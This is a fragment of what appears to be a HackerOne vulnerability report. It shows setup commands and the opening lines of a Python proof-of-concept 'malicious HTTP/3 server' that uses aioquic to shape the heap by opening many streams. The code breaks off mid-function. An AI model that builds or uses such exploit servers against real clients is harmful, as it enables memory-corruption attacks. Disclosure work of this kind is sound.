 h1
Learn more about HackerOne
Log in
21
22 # Apply and install
23 git apply cycle_patch.diff
24 pip install -e .
0x02 Proof-of-Concept Code
1. Malicious HTTP/3 Server (exploit_server.py)
Code 1.13 KiB
Unwrap lines Copy Download
1 import asyncio
2 from aioquic.asyncio import QuicConnectionProtocol, serve
3 from aioquic.quic.configuration import QuicConfiguration
4
5 class ExploitServer(QuicConnectionProtocol):
6 async def on_stream_data(self, stream_id: int, data:
bytes):
7 if stream_id == 0: # Control stream
8 # Phase 1: Heap shaping - open 100 streams
9 for i in range(1, 100, 2):
10 self._quic.send_headers(
11 stream_id=i,
12 headers=[(b":status", b"200"),
(b"content-type", b"text/html")]
13 )